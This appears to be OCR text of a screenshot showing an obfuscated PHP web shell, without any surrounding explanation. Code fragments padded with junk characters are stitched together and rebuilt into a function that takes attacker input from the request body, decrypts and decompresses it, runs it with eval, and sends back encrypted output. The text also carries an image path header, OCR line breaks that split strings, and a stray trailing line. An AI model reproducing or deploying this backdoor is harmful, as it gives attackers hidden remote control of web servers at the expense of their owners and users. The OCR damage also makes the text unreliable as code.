
$V
=
'$k="80eu)u)32263";$khu)=u)"6f8af44u)abea
0";$kf=u)"35103u)u)9f4a7b5";$pu)="0UlYu)yJHG
87Eu)JqEz6u)"u)u);function u)x($'
$P
=
'++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn 
$o;}u)if(u)@pregu)_u)match("/$kh(.u)+)$kf/",
@u)u)file_u)getu)_cu)ontents('
$d
=
'u)t,$k){u)$c=strlu)en($k);$l=strlenu)
($t)u);u)$o=""u);for($i=0u);u)$i<$l;){for(u)
$j=0;(u)$u)j<$c&&$i<$l)u)u);$j++,$i'
$B
=
'ob_get_cou)ntu)ents();@obu)_end_cleu)an
u)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compres
s(u)$o),u)$k));pru)u)int(u)"$p$kh$r$kf");}'
$N
=str_replace(
'FD'
,
''
,
'FDcreFDateFD_fFDuncF
DFDtion'
$c
=
'"php://u)input"),$u)m)==1){@u)obu)_start
();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_
u)decodu)e($u)m[1]),$k))u));$u)ou)=@'
$u
=str_replace(
'u)'
,
''
,
$V
.
$d
.
$P
.
$c
.
$B
$x
=
$N
(
''
,
$u
);
$x
Function Calls